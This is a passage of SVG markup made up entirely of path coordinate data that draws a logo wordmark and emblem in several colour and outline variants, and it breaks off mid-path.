	<path fill-rule="evenodd" clip-rule="evenodd" fill="none" stroke="#A7A9AC" stroke-width="0.25" d="M860.83-798.151h3.291v17.143
		h-3.291v-2.78c-0.705,1-1.488,1.781-2.338,2.34c-1.049,0.682-2.244,1.024-3.584,1.024c-2.437,0-4.414-0.87-5.938-2.613
		c-1.523-1.743-2.285-3.943-2.285-6.598c0-2.777,0.855-5.008,2.559-6.688c1.561-1.536,3.445-2.302,5.664-2.302
		c1.023,0,2.037,0.255,3.035,0.766c1.241,0.636,2.205,1.536,2.887,2.707V-798.151L860.83-798.151z M860.974-789.709
		c0-1.583-0.436-2.937-1.314-4.057c-0.998-1.29-2.389-1.938-4.166-1.938c-1.414,0-2.643,0.5-3.69,1.499
		c-1.219,1.147-1.829,2.669-1.829,4.569c0,1.875,0.547,3.422,1.643,4.643c1.023,1.12,2.244,1.681,3.658,1.681
		c1.705,0,3.08-0.572,4.129-1.718C860.451-786.174,860.974-787.737,860.974-789.709L860.974-789.709z M868.542-812.772h3.287v31.763
		h-3.287V-812.772L868.542-812.772z M883.419-794.205c-0.512-0.999-1.256-1.499-2.232-1.499c-0.482,0-0.898,0.157-1.24,0.475
		c-0.34,0.318-0.512,0.746-0.512,1.277c0,0.806,1.326,1.806,3.984,2.998c2.656,1.194,3.98,2.865,3.98,5.009
		c0,1.414-0.551,2.686-1.66,3.82c-1.107,1.134-2.43,1.7-3.965,1.7c-1.707,0-3.131-0.427-4.279-1.279
		c-0.875-0.66-1.523-1.499-1.935-2.522l2.849-1.353c0.295,0.73,0.715,1.289,1.262,1.681c0.547,0.391,1.152,0.585,1.811,0.585
		c0.607,0,1.156-0.182,1.643-0.547c0.488-0.366,0.807-0.866,0.951-1.5c0-0.708-0.27-1.328-0.803-1.863
		c-0.268-0.27-1.291-0.891-3.068-1.866c-1.367-0.705-2.346-1.418-2.945-2.137c-0.598-0.72-0.896-1.554-0.896-2.506
		c0-1.216,0.439-2.315,1.318-3.289c0.975-1.074,2.217-1.607,3.729-1.607c1.119,0,2.053,0.255,2.795,0.766s1.383,1.256,1.918,2.231
		L883.419-794.205L883.419-794.205z M902.826-786.715l2.816,1.648c-0.951,1.584-2.113,2.754-3.488,3.51
		c-1.379,0.753-2.908,1.132-4.59,1.132c-2.559,0-4.582-0.877-6.068-2.631c-1.484-1.757-2.229-4.144-2.229-7.166
		c0-2.36,0.748-4.355,2.248-5.974c1.5-1.621,3.514-2.431,6.049-2.431c2.752,0,4.852,0.96,6.285,2.885
		c1.17,1.562,1.758,3.462,1.758,5.705l-0.039,1.021h-12.936c0,1.634,0.479,2.991,1.441,4.079c0.963,1.082,2.248,1.625,3.857,1.625
		c0.975,0,1.896-0.306,2.775-0.913C901.585-784.835,902.291-785.667,902.826-786.715L902.826-786.715z M902.351-791.502
		c-0.195-1.265-0.693-2.292-1.5-3.087c-0.801-0.794-1.824-1.189-3.07-1.189c-1.096,0-2.068,0.281-2.922,0.843
		c-1.119,0.755-1.816,1.9-2.082,3.433H902.351L902.351-791.502z M921.029-785.724v4.201c-1.389,0.683-2.934,1.025-4.639,1.025
		c-2.563,0-4.748-0.836-6.564-2.505c-1.813-1.668-2.721-3.793-2.721-6.379c0-2.604,0.898-4.787,2.701-6.539
		c1.805-1.755,3.996-2.632,6.584-2.632c0.924,0,1.74,0.077,2.445,0.238c0.705,0.158,1.439,0.431,2.193,0.819v4.278
		c-0.803-0.975-1.754-1.645-2.85-2.011c-0.66-0.219-1.391-0.327-2.193-0.327c-1.658,0-3.033,0.656-4.129,1.974
		c-0.977,1.169-1.463,2.46-1.463,3.874c0,1.657,0.475,3.07,1.426,4.239c1.072,1.318,2.498,1.976,4.277,1.976
		c0.975,0,1.74-0.108,2.301-0.33C919.228-784.144,920.105-784.773,921.029-785.724L921.029-785.724z M937.15-785.724v4.201
		c-1.389,0.683-2.936,1.025-4.641,1.025c-2.561,0-4.748-0.836-6.564-2.505c-1.814-1.668-2.721-3.793-2.721-6.379
		c0-2.604,0.898-4.787,2.703-6.539c1.803-1.755,3.998-2.632,6.582-2.632c0.922,0,1.74,0.077,2.445,0.238
		c0.707,0.158,1.439,0.431,2.195,0.819v4.278c-0.805-0.975-1.756-1.645-2.852-2.011c-0.658-0.219-1.391-0.327-2.193-0.327
		c-1.66,0-3.033,0.656-4.131,1.974c-0.973,1.169-1.463,2.46-1.463,3.874c0,1.657,0.477,3.07,1.428,4.239
		c1.072,1.318,2.498,1.976,4.275,1.976c0.977,0,1.74-0.108,2.301-0.33C935.345-784.144,936.224-784.773,937.15-785.724
		L937.15-785.724z M948.296-795.483c-1.607,0-2.99,0.591-4.146,1.77c-1.16,1.184-1.736,2.591-1.736,4.225
		c0,1.605,0.572,2.995,1.717,4.167c1.145,1.169,2.535,1.752,4.166,1.752c1.607,0,2.986-0.575,4.131-1.719
		c1.145-1.144,1.717-2.545,1.717-4.2c0-1.658-0.572-3.073-1.717-4.243C951.283-794.9,949.904-795.483,948.296-795.483
		L948.296-795.483z M948.296-798.627c2.535,0,4.691,0.887,6.471,2.668c1.779,1.779,2.668,3.933,2.668,6.47
		c0,2.483-0.889,4.617-2.668,6.393c-1.779,1.781-3.936,2.67-6.471,2.67c-2.486,0-4.629-0.89-6.432-2.67
		c-1.805-1.776-2.707-3.91-2.707-6.393c0-2.538,0.891-4.691,2.668-6.47C943.607-797.74,945.761-798.627,948.296-798.627z"/>
	<path fill-rule="evenodd" clip-rule="evenodd" fill="#B5DCCF" d="M801.529-813.374h5.232l7.688,1.633l14.613,4.622l5.293,1.33
		v12.952l-4.474-2.333l-7.196-3.74l-0.688-0.279c-6.785-2.316-13.655-4.361-20.469-6.6V-813.374L801.529-813.374z M824.011-813.374
		l10.344,2.978v-2.978H824.011L824.011-813.374z M834.355-782.263v1.716h-32.826v-8.182l3.482,0.747l17.684,3.439l0.17,0.024
		l8.551,1.558L834.355-782.263L834.355-782.263z M801.529-795.332l4.892,0.938l17.323,3.664l-0.167-0.025l4.656,0.921l-0.821-0.434
		l-7.135-3.782l-11.58-3.601l-7.168-2.517V-795.332z"/>
</g>
<g>
	<path fill-rule="evenodd" clip-rule="evenodd" fill="#FFFFFF" d="M860.83-589.258h3.291v17.143h-3.291v-2.779
		c-0.705,1-1.488,1.781-2.338,2.34c-1.049,0.682-2.244,1.023-3.584,1.023c-2.437,0-4.414-0.869-5.938-2.613
		c-1.523-1.742-2.285-3.943-2.285-6.598c0-2.777,0.855-5.008,2.559-6.689c1.561-1.535,3.445-2.301,5.664-2.301
		c1.023,0,2.037,0.254,3.035,0.766c1.241,0.635,2.205,1.535,2.887,2.707V-589.258L860.83-589.258z M860.974-580.815
		c0-1.584-0.436-2.938-1.314-4.059c-0.998-1.289-2.389-1.938-4.166-1.938c-1.414,0-2.643,0.5-3.69,1.5
		c-1.219,1.146-1.829,2.668-1.829,4.568c0,1.875,0.547,3.422,1.643,4.643c1.023,1.119,2.244,1.68,3.658,1.68
		c1.705,0,3.08-0.572,4.129-1.717C860.451-577.282,860.974-578.844,860.974-580.815L860.974-580.815z M868.542-603.877h3.287v31.762
		h-3.287V-603.877L868.542-603.877z M883.419-585.311c-0.512-1-1.256-1.5-2.232-1.5c-0.482,0-0.898,0.156-1.24,0.475
		c-0.34,0.318-0.512,0.746-0.512,1.277c0,0.807,1.326,1.807,3.984,2.998c2.656,1.195,3.98,2.865,3.98,5.01
		c0,1.414-0.551,2.686-1.66,3.82c-1.107,1.133-2.43,1.699-3.965,1.699c-1.707,0-3.131-0.428-4.279-1.279
		c-0.875-0.658-1.523-1.498-1.935-2.521l2.849-1.354c0.295,0.73,0.715,1.289,1.262,1.682c0.547,0.391,1.152,0.584,1.811,0.584
		c0.607,0,1.156-0.182,1.643-0.547c0.488-0.365,0.807-0.865,0.951-1.5c0-0.707-0.27-1.328-0.803-1.861
		c-0.268-0.271-1.291-0.893-3.068-1.867c-1.367-0.705-2.346-1.418-2.945-2.137c-0.598-0.719-0.896-1.553-0.896-2.506
		c0-1.217,0.439-2.314,1.318-3.289c0.975-1.074,2.217-1.605,3.729-1.605c1.119,0,2.053,0.254,2.795,0.766s1.383,1.256,1.918,2.23
		L883.419-585.311L883.419-585.311z M902.826-577.823l2.816,1.648c-0.951,1.584-2.113,2.754-3.488,3.512
		c-1.379,0.752-2.908,1.131-4.59,1.131c-2.559,0-4.582-0.877-6.068-2.631c-1.484-1.758-2.229-4.143-2.229-7.166
		c0-2.359,0.748-4.355,2.248-5.975s3.514-2.43,6.049-2.43c2.752,0,4.852,0.959,6.285,2.885c1.17,1.563,1.758,3.463,1.758,5.705
		l-0.039,1.02h-12.936c0,1.635,0.479,2.992,1.441,4.08c0.963,1.08,2.248,1.623,3.857,1.623c0.975,0,1.896-0.305,2.775-0.912
		C901.585-575.942,902.291-576.774,902.826-577.823L902.826-577.823z M902.351-582.608c-0.195-1.266-0.693-2.293-1.5-3.088
		c-0.801-0.793-1.824-1.189-3.07-1.189c-1.096,0-2.068,0.281-2.922,0.844c-1.119,0.756-1.816,1.9-2.082,3.434H902.351
		L902.351-582.608z M921.029-576.831v4.201c-1.389,0.684-2.934,1.025-4.639,1.025c-2.563,0-4.748-0.838-6.564-2.506
		c-1.813-1.668-2.721-3.793-2.721-6.379c0-2.605,0.898-4.787,2.701-6.539c1.805-1.756,3.996-2.633,6.584-2.633
		c0.924,0,1.74,0.076,2.445,0.238c0.705,0.158,1.439,0.432,2.193,0.818v4.279c-0.803-0.975-1.754-1.645-2.85-2.012
		c-0.66-0.219-1.391-0.326-2.193-0.326c-1.658,0-3.033,0.656-4.129,1.973c-0.977,1.17-1.463,2.461-1.463,3.875
		c0,1.656,0.475,3.068,1.426,4.238c1.072,1.318,2.498,1.975,4.277,1.975c0.975,0,1.74-0.107,2.301-0.328
		C919.228-575.25,920.105-575.879,921.029-576.831L921.029-576.831z M937.15-576.831v4.201c-1.389,0.684-2.936,1.025-4.641,1.025
		c-2.561,0-4.748-0.838-6.564-2.506c-1.814-1.668-2.721-3.793-2.721-6.379c0-2.605,0.898-4.787,2.703-6.539
		c1.803-1.756,3.998-2.633,6.582-2.633c0.922,0,1.74,0.076,2.445,0.238c0.707,0.158,1.439,0.432,2.195,0.818v4.279
		c-0.805-0.975-1.756-1.645-2.852-2.012c-0.658-0.219-1.391-0.326-2.193-0.326c-1.66,0-3.033,0.656-4.131,1.973
		c-0.973,1.17-1.463,2.461-1.463,3.875c0,1.656,0.477,3.068,1.428,4.238c1.072,1.318,2.498,1.975,4.275,1.975
		c0.977,0,1.74-0.107,2.301-0.328C935.345-575.25,936.224-575.879,937.15-576.831L937.15-576.831z M948.296-586.59
		c-1.607,0-2.99,0.592-4.146,1.77c-1.16,1.186-1.736,2.592-1.736,4.227c0,1.604,0.572,2.994,1.717,4.166
		c1.145,1.17,2.535,1.752,4.166,1.752c1.607,0,2.986-0.574,4.131-1.719s1.717-2.545,1.717-4.199c0-1.658-0.572-3.074-1.717-4.244
		C951.283-586.006,949.904-586.59,948.296-586.59L948.296-586.59z M948.296-589.733c2.535,0,4.691,0.887,6.471,2.668
		c1.779,1.779,2.668,3.932,2.668,6.471c0,2.482-0.889,4.617-2.668,6.393c-1.779,1.781-3.936,2.67-6.471,2.67
		c-2.486,0-4.629-0.889-6.432-2.67c-1.805-1.775-2.707-3.91-2.707-6.393c0-2.539,0.891-4.691,2.668-6.471
		C943.607-588.846,945.761-589.733,948.296-589.733z"/>
	<path fill-rule="evenodd" clip-rule="evenodd" fill="#B5DCCF" d="M801.529-604.479h5.232l7.688,1.633l14.613,4.621l5.293,1.33
		v12.951l-4.474-2.332l-7.196-3.74l-0.688-0.279c-6.785-2.316-13.655-4.361-20.469-6.6V-604.479L801.529-604.479z M824.011-604.479
		l10.344,2.977v-2.977H824.011L824.011-604.479z M834.355-573.37v1.717h-32.826v-8.184l3.482,0.748l17.684,3.439l0.17,0.023
		l8.551,1.559L834.355-573.37L834.355-573.37z M801.529-586.438l4.892,0.938l17.323,3.664l-0.167-0.025l4.656,0.922l-0.821-0.434
		l-7.135-3.783l-11.58-3.6l-7.168-2.518V-586.438z"/>
</g>
<g>
	<path fill-rule="evenodd" clip-rule="evenodd" fill="none" stroke="#A7A9AC" stroke-width="0.25" d="M471.105-868.536h2.832v14.748
		h-2.832v-2.391c-0.607,0.86-1.28,1.532-2.012,2.013c-0.901,0.586-1.931,0.881-3.083,0.881c-2.096,0-3.798-0.748-5.108-2.248
		c-1.31-1.5-1.965-3.392-1.965-5.677c0-2.389,0.735-4.309,2.201-5.754c1.342-1.322,2.964-1.981,4.873-1.981
		c0.881,0,1.752,0.219,2.611,0.659c1.068,0.547,1.897,1.322,2.483,2.329V-868.536L471.105-868.536z M471.23-861.273
		c0-1.362-0.375-2.526-1.131-3.49c-0.859-1.11-2.055-1.667-3.584-1.667c-1.216,0-2.274,0.431-3.175,1.29
		c-1.048,0.987-1.574,2.296-1.574,3.931c0,1.613,0.471,2.944,1.414,3.994c0.88,0.964,1.931,1.446,3.146,1.446
		c1.467,0,2.65-0.492,3.552-1.478C470.779-858.232,471.23-859.577,471.23-861.273L471.23-861.273z M477.741-881.115h2.829v27.327
		h-2.829V-881.115L477.741-881.115z M490.541-865.141c-0.441-0.859-1.081-1.29-1.92-1.29c-0.417,0-0.774,0.135-1.067,0.409
		c-0.293,0.274-0.441,0.642-0.441,1.099c0,0.693,1.142,1.553,3.429,2.579c2.284,1.027,3.425,2.465,3.425,4.31
		c0,1.216-0.475,2.311-1.428,3.286c-0.953,0.976-2.091,1.462-3.411,1.462c-1.47,0-2.695-0.368-3.683-1.1
		c-0.753-0.567-1.31-1.289-1.664-2.17l2.451-1.164c0.253,0.629,0.614,1.109,1.085,1.446c0.471,0.336,0.991,0.503,1.557,0.503
		c0.523,0,0.995-0.156,1.413-0.471c0.42-0.314,0.694-0.745,0.819-1.29c0-0.609-0.232-1.143-0.691-1.603
		c-0.23-0.232-1.111-0.767-2.641-1.605c-1.175-0.607-2.018-1.22-2.534-1.838c-0.514-0.62-0.77-1.337-0.77-2.156
		c0-1.046,0.378-1.992,1.133-2.83c0.839-0.924,1.907-1.382,3.208-1.382c0.963,0,1.766,0.219,2.405,0.659
		c0.638,0.44,1.19,1.081,1.65,1.92L490.541-865.141L490.541-865.141z M507.236-858.697l2.423,1.418
		c-0.818,1.363-1.819,2.369-3.002,3.02c-1.186,0.648-2.501,0.974-3.949,0.974c-2.201,0-3.942-0.754-5.221-2.263
		c-1.276-1.512-1.917-3.565-1.917-6.165c0-2.031,0.645-3.747,1.934-5.14c1.291-1.395,3.023-2.092,5.204-2.092
		c2.367,0,4.174,0.826,5.408,2.482c1.006,1.344,1.511,2.979,1.511,4.908l-0.033,0.878h-11.129c0,1.405,0.413,2.573,1.241,3.509
		c0.829,0.931,1.935,1.397,3.319,1.397c0.838,0,1.632-0.263,2.388-0.785C506.169-857.08,506.775-857.795,507.236-858.697
		L507.236-858.697z M506.828-862.815c-0.167-1.088-0.597-1.972-1.29-2.656c-0.69-0.683-1.57-1.023-2.642-1.023
		c-0.943,0-1.78,0.242-2.514,0.726c-0.963,0.649-1.563,1.634-1.792,2.953H506.828L506.828-862.815z M522.896-857.844v3.614
		c-1.193,0.588-2.523,0.882-3.99,0.882c-2.205,0-4.084-0.72-5.647-2.155c-1.56-1.436-2.341-3.264-2.341-5.488
		c0-2.24,0.773-4.118,2.324-5.626c1.552-1.51,3.438-2.264,5.664-2.264c0.794,0,1.498,0.066,2.104,0.205
		c0.606,0.136,1.237,0.371,1.886,0.705v3.681c-0.689-0.838-1.508-1.415-2.451-1.73c-0.569-0.188-1.196-0.281-1.887-0.281
		c-1.427,0-2.609,0.564-3.553,1.698c-0.839,1.006-1.259,2.116-1.259,3.333c0,1.425,0.409,2.641,1.228,3.647
		c0.922,1.134,2.149,1.699,3.679,1.699c0.838,0,1.497-0.093,1.979-0.283C521.347-856.485,522.101-857.027,522.896-857.844
		L522.896-857.844z M536.766-857.844v3.614c-1.195,0.588-2.526,0.882-3.994,0.882c-2.202,0-4.083-0.72-5.647-2.155
		c-1.56-1.436-2.339-3.264-2.339-5.488c0-2.24,0.772-4.118,2.326-5.626c1.55-1.51,3.438-2.264,5.661-2.264
		c0.794,0,1.498,0.066,2.105,0.205c0.607,0.136,1.238,0.371,1.889,0.705v3.681c-0.693-0.838-1.511-1.415-2.453-1.73
		c-0.566-0.188-1.197-0.281-1.888-0.281c-1.428,0-2.61,0.564-3.553,1.698c-0.838,1.006-1.258,2.116-1.258,3.333
		c0,1.425,0.41,2.641,1.228,3.647c0.922,1.134,2.148,1.699,3.678,1.699c0.839,0,1.498-0.093,1.979-0.283
		C535.213-856.485,535.969-857.027,536.766-857.844L536.766-857.844z M546.356-866.241c-1.384,0-2.573,0.508-3.568,1.523
		c-0.998,1.019-1.494,2.229-1.494,3.635c0,1.381,0.492,2.576,1.477,3.585c0.985,1.006,2.182,1.507,3.585,1.507
		c1.383,0,2.568-0.495,3.553-1.479c0.985-0.984,1.478-2.19,1.478-3.613c0-1.427-0.493-2.644-1.478-3.65
		C548.924-865.739,547.739-866.241,546.356-866.241L546.356-866.241z M546.356-868.945c2.18,0,4.035,0.763,5.567,2.296
		c1.53,1.53,2.294,3.383,2.294,5.566c0,2.136-0.764,3.972-2.294,5.5c-1.532,1.532-3.387,2.297-5.567,2.297
		c-2.139,0-3.983-0.765-5.534-2.297c-1.553-1.528-2.329-3.364-2.329-5.5c0-2.183,0.766-4.036,2.295-5.566
		C542.321-868.182,544.175-868.945,546.356-868.945z"/>
	<path fill-rule="evenodd" clip-rule="evenodd" fill="none" stroke="#BCBEC0" stroke-width="0.25" d="M420.087-881.632h4.501
		l6.615,1.405l12.572,3.976l4.554,1.145v11.143l-3.849-2.007l-6.191-3.218l-0.592-0.24c-5.837-1.993-11.748-3.752-17.61-5.678
		V-881.632L420.087-881.632z M439.43-881.632l8.899,2.562v-2.562H439.43L439.43-881.632z M448.329-854.867v1.477h-28.242v-7.039
		l2.996,0.643l15.214,2.958l0.146,0.021l7.356,1.341L448.329-854.867L448.329-854.867z M420.087-866.11l4.208,0.807l14.904,3.152
		l-0.144-0.021l4.006,0.793l-0.706-0.374l-6.139-3.253l-9.962-3.098l-6.167-2.166V-866.11z"/>
</g>
<g>
	<path fill-rule="evenodd" clip-rule="evenodd" fill="none" stroke="#A7A9AC" stroke-width="0.25" d="M661.263-868.711h3.292v17.143
		h-3.292v-2.779c-0.706,0.999-1.488,1.781-2.338,2.339c-1.048,0.682-2.244,1.024-3.583,1.024c-2.437,0-4.415-0.87-5.938-2.613
		c-1.523-1.743-2.284-3.943-2.284-6.599c0-2.777,0.854-5.008,2.558-6.688c1.561-1.537,3.446-2.303,5.664-2.303
		c1.023,0,2.037,0.255,3.035,0.766c1.241,0.636,2.206,1.537,2.887,2.707V-868.711L661.263-868.711z M661.408-860.269
		c0-1.583-0.437-2.937-1.315-4.057c-0.999-1.29-2.389-1.938-4.166-1.938c-1.414,0-2.643,0.5-3.69,1.499
		c-1.219,1.147-1.83,2.669-1.83,4.568c0,1.875,0.547,3.423,1.644,4.643c1.023,1.121,2.244,1.681,3.658,1.681
		c1.705,0,3.08-0.572,4.128-1.717C660.884-856.734,661.408-858.297,661.408-860.269L661.408-860.269z M668.975-883.332h3.288v31.764
		h-3.288V-883.332L668.975-883.332z M683.853-864.765c-0.512-0.999-1.256-1.499-2.232-1.499c-0.483,0-0.898,0.157-1.24,0.475
		c-0.34,0.318-0.512,0.746-0.512,1.277c0,0.805,1.326,1.805,3.984,2.998c2.655,1.194,3.981,2.865,3.981,5.009
		c0,1.414-0.552,2.686-1.66,3.819c-1.107,1.134-2.431,1.7-3.966,1.7c-1.707,0-3.132-0.428-4.279-1.279
		c-0.876-0.66-1.523-1.499-1.935-2.522l2.849-1.353c0.295,0.731,0.715,1.29,1.262,1.681c0.547,0.391,1.152,0.584,1.811,0.584
		c0.607,0,1.156-0.182,1.643-0.547c0.488-0.366,0.808-0.866,0.951-1.5c0-0.708-0.27-1.328-0.803-1.863
		c-0.268-0.27-1.292-0.891-3.069-1.866c-1.366-0.706-2.346-1.418-2.945-2.137c-0.597-0.72-0.896-1.554-0.896-2.506
		c0-1.216,0.439-2.315,1.318-3.289c0.975-1.074,2.216-1.606,3.728-1.606c1.12,0,2.053,0.255,2.796,0.766
		c0.742,0.511,1.383,1.256,1.918,2.231L683.853-864.765L683.853-864.765z M703.26-857.275l2.815,1.648
		c-0.951,1.584-2.114,2.754-3.489,3.511c-1.378,0.753-2.907,1.132-4.59,1.132c-2.558,0-4.582-0.877-6.068-2.631
		c-1.483-1.757-2.228-4.144-2.228-7.166c0-2.36,0.749-4.355,2.247-5.974c1.501-1.621,3.515-2.431,6.049-2.431
		c2.752,0,4.853,0.96,6.286,2.885c1.17,1.562,1.756,3.462,1.756,5.705L706-859.576h-12.936c0,1.633,0.479,2.991,1.441,4.079
		c0.965,1.082,2.25,1.624,3.858,1.624c0.975,0,1.896-0.306,2.775-0.913C702.018-855.395,702.724-856.227,703.26-857.275
		L703.26-857.275z M702.785-862.062c-0.194-1.265-0.693-2.292-1.499-3.087c-0.802-0.794-1.825-1.189-3.071-1.189
		c-1.095,0-2.069,0.281-2.922,0.843c-1.12,0.755-1.816,1.899-2.082,3.433H702.785L702.785-862.062z M721.46-856.283v4.2
		c-1.387,0.684-2.933,1.025-4.637,1.025c-2.562,0-4.748-0.837-6.564-2.505c-1.813-1.668-2.721-3.793-2.721-6.379
		c0-2.604,0.899-4.787,2.701-6.539c1.804-1.756,3.997-2.632,6.584-2.632c0.923,0,1.74,0.076,2.446,0.238
		c0.704,0.158,1.437,0.431,2.19,0.819v4.278c-0.801-0.975-1.752-1.645-2.848-2.011c-0.662-0.219-1.391-0.327-2.193-0.327
		c-1.658,0-3.033,0.656-4.129,1.974c-0.976,1.169-1.464,2.459-1.464,3.874c0,1.657,0.475,3.07,1.427,4.239
		c1.072,1.318,2.499,1.975,4.276,1.975c0.974,0,1.74-0.108,2.302-0.329C719.661-854.704,720.538-855.333,721.46-856.283
		L721.46-856.283z M737.583-856.283v4.2c-1.389,0.684-2.937,1.025-4.643,1.025c-2.559,0-4.746-0.837-6.563-2.505
		c-1.814-1.668-2.72-3.793-2.72-6.379c0-2.604,0.896-4.787,2.703-6.539c1.801-1.756,3.996-2.632,6.579-2.632
		c0.924,0,1.741,0.076,2.447,0.238c0.706,0.158,1.439,0.431,2.195,0.819v4.278c-0.806-0.975-1.756-1.645-2.852-2.011
		c-0.658-0.219-1.392-0.327-2.193-0.327c-1.66,0-3.034,0.656-4.131,1.974c-0.975,1.169-1.462,2.459-1.462,3.874
		c0,1.657,0.477,3.07,1.428,4.239c1.071,1.318,2.497,1.975,4.274,1.975c0.976,0,1.74-0.108,2.3-0.329
		C735.779-854.704,736.658-855.333,737.583-856.283L737.583-856.283z M748.731-866.043c-1.608,0-2.991,0.591-4.148,1.77
		c-1.16,1.184-1.736,2.59-1.736,4.225c0,1.605,0.572,2.994,1.716,4.167c1.146,1.169,2.536,1.752,4.169,1.752
		c1.606,0,2.985-0.575,4.129-1.719c1.145-1.144,1.718-2.545,1.718-4.2c0-1.658-0.573-3.073-1.718-4.243
		C751.716-865.46,750.337-866.043,748.731-866.043L748.731-866.043z M748.731-869.187c2.533,0,4.689,0.887,6.47,2.668
		c1.778,1.779,2.667,3.933,2.667,6.47c0,2.483-0.889,4.617-2.667,6.393c-1.78,1.781-3.937,2.67-6.47,2.67
		c-2.486,0-4.631-0.89-6.432-2.67c-1.805-1.776-2.709-3.91-2.709-6.393c0-2.538,0.891-4.691,2.668-6.47
		C744.041-868.3,746.195-869.187,748.731-869.187z"/>
	<path fill-rule="evenodd" clip-rule="evenodd" fill="none" stroke="#BCBEC0" stroke-width="0.25" d="M601.962-883.934h5.232
		l7.688,1.634l14.613,4.621l5.293,1.331v12.952l-4.474-2.333l-7.196-3.74l-0.688-0.279c-6.785-2.316-13.655-4.361-20.469-6.6
		V-883.934L601.962-883.934z M624.445-883.934l10.344,2.978v-2.978H624.445L624.445-883.934z M634.789-852.823v1.716h-32.827v-8.182
		l3.482,0.747l17.684,3.439l0.17,0.023l8.551,1.559L634.789-852.823L634.789-852.823z M601.962-865.892l4.892,0.938l17.323,3.665
		l-0.167-0.025l4.656,0.921l-0.82-0.434l-7.136-3.782l-11.579-3.601l-7.169-2.517V-865.892z"/>
</g>
<g>
	<path fill-rule="evenodd" clip-rule="evenodd" fill="#A7A9AC" d="M471.105-669.579h2.832v14.748h-2.832v-2.392
		c-0.607,0.86-1.28,1.533-2.012,2.014c-0.901,0.586-1.931,0.881-3.083,0.881c-2.096,0-3.798-0.748-5.108-2.248
		c-1.31-1.5-1.965-3.393-1.965-5.677c0-2.389,0.735-4.309,2.201-5.754c1.342-1.322,2.964-1.981,4.873-1.981
		c0.881,0,1.752,0.219,2.611,0.659c1.068,0.547,1.897,1.322,2.483,2.329V-669.579L471.105-669.579z M471.23-662.315
		c0-1.362-0.375-2.526-1.131-3.49c-0.859-1.11-2.055-1.667-3.584-1.667c-1.216,0-2.274,0.431-3.175,1.29
		c-1.048,0.987-1.574,2.296-1.574,3.931c0,1.613,0.471,2.945,1.414,3.994c0.88,0.965,1.931,1.446,3.146,1.446
		c1.467,0,2.65-0.492,3.552-1.478C470.779-659.275,471.23-660.619,471.23-662.315L471.23-662.315z M477.741-682.157h2.829v27.327
		h-2.829V-682.157L477.741-682.157z M490.541-666.184c-0.441-0.859-1.081-1.29-1.92-1.29c-0.417,0-0.774,0.135-1.067,0.409
		c-0.293,0.274-0.441,0.642-0.441,1.099c0,0.693,1.142,1.553,3.429,2.579c2.284,1.027,3.425,2.465,3.425,4.31
		c0,1.216-0.475,2.312-1.428,3.286c-0.953,0.976-2.091,1.463-3.411,1.463c-1.47,0-2.695-0.368-3.683-1.101
		c-0.753-0.567-1.31-1.289-1.664-2.17l2.451-1.164c0.253,0.629,0.614,1.109,1.085,1.446c0.471,0.336,0.991,0.503,1.557,0.503
		c0.523,0,0.995-0.156,1.413-0.471c0.42-0.314,0.694-0.745,0.819-1.29c0-0.609-0.232-1.143-0.691-1.603
		c-0.23-0.232-1.111-0.767-2.641-1.605c-1.175-0.607-2.018-1.22-2.534-1.838c-0.514-0.62-0.77-1.337-0.77-2.156
		c0-1.046,0.378-1.992,1.133-2.83c0.839-0.924,1.907-1.382,3.208-1.382c0.963,0,1.766,0.219,2.405,0.659
		c0.638,0.44,1.19,1.081,1.65,1.92L490.541-666.184L490.541-666.184z M507.236-659.74l2.423,1.418
		c-0.818,1.363-1.819,2.369-3.002,3.02c-1.186,0.648-2.501,0.975-3.949,0.975c-2.201,0-3.942-0.755-5.221-2.264
		c-1.276-1.512-1.917-3.564-1.917-6.165c0-2.031,0.645-3.747,1.934-5.14c1.291-1.395,3.023-2.092,5.204-2.092
		c2.367,0,4.174,0.826,5.408,2.482c1.006,1.344,1.511,2.979,1.511,4.908l-0.033,0.878h-11.129c0,1.405,0.413,2.573,1.241,3.509
		c0.829,0.931,1.935,1.397,3.319,1.397c0.838,0,1.632-0.263,2.388-0.785C506.169-658.123,506.775-658.837,507.236-659.74
		L507.236-659.74z M506.828-663.858c-0.167-1.088-0.597-1.972-1.29-2.656c-0.69-0.683-1.57-1.023-2.642-1.023
		c-0.943,0-1.78,0.242-2.514,0.726c-0.963,0.649-1.563,1.634-1.792,2.953H506.828L506.828-663.858z M522.896-658.886v3.613
		c-1.193,0.588-2.523,0.882-3.99,0.882c-2.205,0-4.084-0.72-5.647-2.155c-1.56-1.436-2.341-3.264-2.341-5.488
		c0-2.24,0.773-4.118,2.324-5.626c1.552-1.51,3.438-2.264,5.664-2.264c0.794,0,1.498,0.066,2.104,0.205
		c0.606,0.136,1.237,0.371,1.886,0.705v3.681c-0.689-0.838-1.508-1.415-2.451-1.73c-0.569-0.188-1.196-0.281-1.887-0.281
		c-1.427,0-2.609,0.564-3.553,1.698c-0.839,1.006-1.259,2.116-1.259,3.333c0,1.425,0.409,2.641,1.228,3.647
		c0.922,1.134,2.149,1.699,3.679,1.699c0.838,0,1.497-0.093,1.979-0.283C521.347-657.528,522.101-658.07,522.896-658.886
		L522.896-658.886z M536.766-658.886v3.613c-1.195,0.588-2.526,0.882-3.994,0.882c-2.202,0-4.083-0.72-5.647-2.155
		c-1.56-1.436-2.339-3.264-2.339-5.488c0-2.24,0.772-4.118,2.326-5.626c1.55-1.51,3.438-2.264,5.661-2.264
		c0.794,0,1.498,0.066,2.105,0.205c0.607,0.136,1.238,0.371,1.889,0.705v3.681c-0.693-0.838-1.511-1.415-2.453-1.73
		c-0.566-0.188-1.197-0.281-1.888-0.281c-1.428,0-2.61,0.564-3.553,1.698c-0.838,1.006-1.258,2.116-1.258,3.333
		c0,1.425,0.41,2.641,1.228,3.647c0.922,1.134,2.148,1.699,3.678,1.699c0.839,0,1.498-0.093,1.979-0.283
		C535.213-657.528,535.969-658.07,536.766-658.886L536.766-658.886z M546.356-667.283c-1.384,0-2.573,0.508-3.568,1.523
		c-0.998,1.019-1.494,2.229-1.494,3.635c0,1.381,0.492,2.576,1.477,3.585c0.985,1.006,2.182,1.508,3.585,1.508
		c1.383,0,2.568-0.495,3.553-1.479c0.985-0.983,1.478-2.19,1.478-3.613c0-1.427-0.493-2.644-1.478-3.65
		C548.924-666.782,547.739-667.283,546.356-667.283L546.356-667.283z M546.356-669.988c2.18,0,4.035,0.763,5.567,2.296
		c1.53,1.53,2.294,3.383,2.294,5.566c0,2.136-0.764,3.972-2.294,5.5c-1.532,1.532-3.387,2.298-5.567,2.298
		c-2.139,0-3.983-0.766-5.534-2.298c-1.553-1.528-2.329-3.364-2.329-5.5c0-2.183,0.766-4.036,2.295-5.566
